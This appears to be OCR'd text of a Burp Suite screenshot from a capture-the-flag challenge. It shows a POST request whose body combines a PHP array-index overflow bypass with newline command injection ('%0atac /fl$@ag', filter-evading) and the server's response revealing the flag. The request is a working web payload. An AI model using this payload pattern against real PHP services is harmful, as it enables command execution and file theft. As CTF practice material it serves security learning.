 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53637
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11
12 stuff[4294967296]=admin&stuff[1]=user&num=1%0atac /fl$@ag
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Fri, 15 Oct 2021 09:03:44 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{d8297819bbe616dff72aaedfd265fa3c}
11